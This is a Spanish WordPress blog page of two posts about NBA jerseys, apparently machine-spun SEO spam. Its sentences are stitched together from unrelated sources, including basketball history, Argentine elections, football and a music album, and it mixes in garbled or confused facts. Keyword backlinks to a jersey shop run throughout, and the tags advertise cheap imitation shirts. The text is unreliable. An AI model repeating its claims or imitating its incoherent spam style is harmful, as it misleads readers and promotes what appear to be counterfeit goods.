temporadas con los Lakers. A menudo llevaba la camiseta de los Pumas para el los Angeles Lakers vs. Y Gorras NBA. Camisetas NBA Baratas por Equipos, camiseta Kyrie Irving de los Boston Celtics, la de LeBron James de los Cleveland Cavaliers… Elecciones PASO 2021: qué pasa con los pacientes de riesgo, chaqueta nba ¿ La Ley Orgánica de Elecciones establece que las cédulas consideradas blancas o nulas se descartan del proceso electoral.</p>
<p><img alt='Choose from a curated selection of basketball photos. Always free on Unsplash.' src='https://images.unsplash.com/photo-1625038627556-966ed84eaa97?ixid=M3wxMjA3fDB8MXxzZWFyY2h8OXx8bWlzJTIwY2FtaXNldGFzJTIwbmJhfGVufDB8fHx8MTY5MDc3Nzc4M3ww%5Cu0026ixlib=rb-4.0.3' loading='lazy' style='clear:both; float:right; padding:10px 0px 10px 10px; border:0px; max-width: 310px;'> Luka Doncic ha hablado en una entrevista sobre la diferencia entre anotar en el baloncesto NBA y el europeo, afirmando que anotar en la NBA es más fácil que en Europa. Ahora, un número creciente de jugadores llega a la NBA directamente desde Europa o cualquier otra parte del mundo, casos como Yao Ming (número 1 del draft de 2002) de China, o los &#8216;All-Star&#8217; Dirk Nowitzki (Alemania, además de ser el MVP de la temporada en 2007), Tony Parker (Francia), Manu Ginóbili (Argentina) y Pau Gasol (Rookie del año en 2002) de España. Europa en su historia, la sexta marca histórica diferencial del club y la mayor a los azulgranas, o la mayor victoria en un clásico para el equipo visitante. Además, ante la retirada de Tato Rodríguez, Facundo Campazzo pasó a ser el base titular del equipo, jugador que más tarde fue determinante para el equipo. Además, Kyle Lamonte, jugador milrayitas fue elegido como el MVP. Entre otros logros, Facundo Campazzo fue el MVP de las finales. El 22 de enero de 2010 debutó en Panamá por la Liga de las Américas, y con ningún partido perdido se clasificó al «Final Four» que se disputó del 4 al 6 de febrero.</p>
<p> O tal vez un partido contra Atlanta Hawks registrando su cuarto álbum de 2 Unlimited II. Tras un gran partido en Sunchales, el equipo se preparó para reeditar la final de las dos últimas temporadas, del Súper 8 pasado, un enfrentamiento ya bastante repetido en instancias importantes, ante Atenas de Córdoba. Ilgauskas en un partido entre AFA y AUF y FUF acontecida un año la lista. El pívot jamaicano Patrick Ewing fue el principal baluarte de estos Knicks durante los &#8217;90 y aunque se convirtió en un habitual del All Star prácticamente desde su llegada a la liga en 1985, no pudo culminar su carera con el ansiado título de la NBA. El anuncio se produjo hoy durante un acto celebrado en Valencia al que acudieron Neal Meyer, NBA Associate Vice President of Basketball Operations, Europe and Middle East, representantes del Ayuntamiento de Valencia y del Valencia Basket Club. Spa Torres de este centro de formación el Valencia CF en la lucha contra la UE Centelles.</p>
<p> Si eres un@ loc@ enamorad@ del baloncesto y tienes pasión por este magnífico deporte, he encontrado unas fantásticas Camisetas NBA baratas por internet. Respecto a los pilares anteriores se puede lograr este cometido determina el tecnólogo. En esa época el Atlético fue el equipo que más ligas ganó y coincidió con la presidencia de Vicente Calderón y la llegada de jugadores de gran nivel que conformaron un equipo rocoso que inmortalizó el juego de contraataque. Por ejemplo, de jugadores como Michael Jordan, Larry Bird, Dennis Rodman, Dominique Wilkins, Magic Johnson, o Shaquille O’Neal. Malik Dime y Shaquille Johnson (empezará Isacc Sosa) son las otras fichas extranjeras del carbonero. Las zapatillas, una de las prendas más deseadas por los hombres en cualquier momento del año, también tienen su protagonismo en lo que llevamos de 2020; en 2019, la busqueda de zapatillas ocupaba el 60% del total. Es norma de Nike vender sus réplicas sin la publicidad que llevan en la cancha, por lo que a veces, parecen un poco distintas de cómo lucen en las competiciones.</p>
<p>En el caso de que usted amado este artículo informativo junto con usted desea ser dado más información sobre <a href="https://www.micamisetanba.com/">camisetas de la nba</a> <a href="https://www.micamisetanba.com/">camisetas de la nba</a> le imploro que detenga por nuestra página.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://ballast2008.com/national-basketball-association-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-10T07:34:25+01:00">agosto 10, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://ballast2008.com/category/camisetas-nba/" rel="category tag">Camisetas NBA</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://ballast2008.com/tag/camiseta-entrenamiento-espana-baloncesto/" rel="tag">camiseta entrenamiento españa baloncesto</a>, <a href="https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/" rel="tag">camisetas baloncesto nba baratas</a>, <a href="https://ballast2008.com/tag/camisetas-nba-amazon/" rel="tag">camisetas nba amazon</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-820 -->

<article id="post-730" class="post-730 post type-post status-publish format-standard hentry category-camisetas-nba tag-camisa-golden-states tag-camisetas-baloncesto-nba-baratas tag-camisetas-nba-imitacion-baratas">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://ballast2008.com/yo-provengo-del-sector-del-marketing/" rel="bookmark">«Yo Provengo Del Sector Del Marketing</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p> Su etapa colegial transcurrió en la Universidad de Southern California, donde en el año 1975 fue elegido en el tercer equipo del All-American, que distingue a los mejores jugadores universitarios del año. Ha conseguido alzar 17 títulos, dominando especialmente la liga entre los años 1956 y 1969, etapa en la que ganaron 11 anillos, <a href="https://www.micamisetanba.com/">camisetas nba</a> un registro muy complicado de igualar en el futuro. El alero había anunciado en junio de ese año que no tenía intención de seguir en Indiana más allá de 2018. Aquello situó a George en el mercado y los Pacers consideraron entonces que los Lakers habían ido contra las normas de la liga, es decir, se habrían puesto en contacto con George para preparar su fichaje futuro de diferentes maneras, por diferentes vías y sin tener permitido hacerlo. La preciosa rivalidad que mantenían estos dos jugadores fue, como muchos dicen, uno de los salvadores de la liga, <a href="https://www.micamisetanba.com/camisetas-chicago-bulls">camiseta bulls</a> que parecía que empezaba a vagar sin rumbo antes de sus llegadas.</p>
<p><span style="display:block;text-align:center;clear:both"><iframe width="640" height="360" src="https://www.youtube.com/embed/dBQEJK8CZ3Q?disablekb=1" frameborder="0" allowfullscreen title="Momentos Inolvidables Filmados En Televisión En Vivo (c) by N/A"></iframe></span></p>
<p> Entre las décadas de 1970 y 1980, ganaron 5 anillos más de la NBA gracias al liderazgo de Larry Bird, considerado como uno de los mejores jugadores de la historia del baloncesto. Pau Gasol, el gigante español, ha dejado una huella indeleble en la historia de la NBA. Karl Malone y LeBron James con 36 928 y 35 426 puntos respectivamente, siendo tres de los únicos siete jugadores en alcanzar la barrera de los treinta mil puntos en la historia de la competición. BBVA ha vuelto a patrocinar el ‘Rising Stars Challenge’, donde se enfrentan los mejores jugadores de EEUU debutantes o de segundo año contra los del resto del mundo. En segundo lugar, según dónde la compres, hay grandes superficies en las que puedes encontrar algunos chollos, en tiendas especializadas en las grandes ciudades, el precio sube un poco, es evidente que esto es debido a que hay que pagar a los dependientes de las tiendas. Esto, hablando de las versiones &#8216;replica&#8217; y de equipos de segundo nivel, ya que las Nike y Adidas arrancan en los 90 euros. A esto habría que sumar los gastos de promoción (2,34 €), los &#8216;royalties&#8217; que paga a los equipos por cada unidad (4,95 €) y la inversión en fuerza de venta (2,02 €).</p>
<p> Esto implica más equipos involucrados y, por tanto, una mayor competitividad durante la temporada regular. No obstante aunque es una prenda muy veraniega, también puedes utilizarlas durante los meses más fríos como capa intermedia debajo de una sudadera o jersey, para mantenerte lo más abrigado posible. Os vamos a indicar unos tips muy básicos (o no tanto) para conocer cómo lavar las camisetas de baloncesto, <a href="https://www.micamisetanba.com/camisetas-los-angeles-lakers">camiseta lakers</a> y de este modo que vuestras camisetas luzcan como nuevas durante mucho tiempo. Dennis Wayne Johnson (Compton, California, 18 de septiembre de 1954-Austin, Texas, 22 de febrero de 2007), conocido como DJ, fue un baloncestista y entrenador estadounidense que jugó durante 14 temporadas en la NBA. Nike lanzó hoy, martes, un primer modelo de las nuevas camisetas, que seguirán siendo abiertas, sin mangas. Nike explicó que las nuevas camisetas serán en parte hechas de botellas de plástico reciclables. 2K Sports ha conseguido lo más difícil: mejorar de manera palpable un simulador de baloncesto sobresaliente como fue el pasado NBA 2K11. Los desarrolladores se han sacado de la manga nuevas ideas y mejoras inusitadas para esta edición de su juego deportivo estrella que le catapultan hasta nuevas cotas de calidad y diversión. Si el año pasado era LeBron James el que centraba todas las miradas de la canasta americana, camisetas de baloncesto nba en esta ocasión los focos se centran en Kevin Durant y Kawhi Leonard.</p>
<p> Las camisetas de BALONCESTO NBA siempre las recibís con gran agrado pero no es menor las camisetas ACB, ni qué decir tiene la exitosa colección que traemos en exclusiva de LEYENDAS DEL BASKET, y hablando de camisetas de baloncesto NBA seguramente os interesen las camisetas USA BASKETBALL y las camisetas NCAA que son una delicia al ser camisetas buenas de grandes estrellas y auténticas leyendas del baloncesto NBA en su pasado por la universidad y por High School. Es así como el 6 de junio de 1946 se firmó el nacimiento de lo que, con el paso del tiempo, se convirtió en una de las ligas deportivas más seguidas en todo el mundo, la Basketball Association of America (BAA), que años más tarde pasó a denominarse NBA. La National Basketball League, más conocida como NBA, es considerada la mejor competición del mundo. Prince. Otras como la de Denver Nuggets se basa en el uniforme de las campañas más exitosas de la franquicia en los 70, la de Detroit Pistons inspirada por los edificios de acero y hierro de la ciudad o la de Oklahoma City Thunders, un tributo a las naciones indias americanas de Oklahoma. Louis Bombers, Cleveland Rebels, Detroit Falcons y Pittsburgh Ironmen.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://ballast2008.com/yo-provengo-del-sector-del-marketing/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-10T07:32:00+01:00">agosto 10, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://ballast2008.com/category/camisetas-nba/" rel="category tag">Camisetas NBA</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://ballast2008.com/tag/camisa-golden-states/" rel="tag">camisa golden states</a>, <a href="https://ballast2008.com/tag/camisetas-baloncesto-nba-baratas/" rel="tag">camisetas baloncesto nba baratas</a>, <a href="https://ballast2008.com/tag/camisetas-nba-imitacion-baratas/" rel="tag">camisetas nba imitacion baratas</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-730 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dae01e4ec0b4a39a8d45b1e2c0f050d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
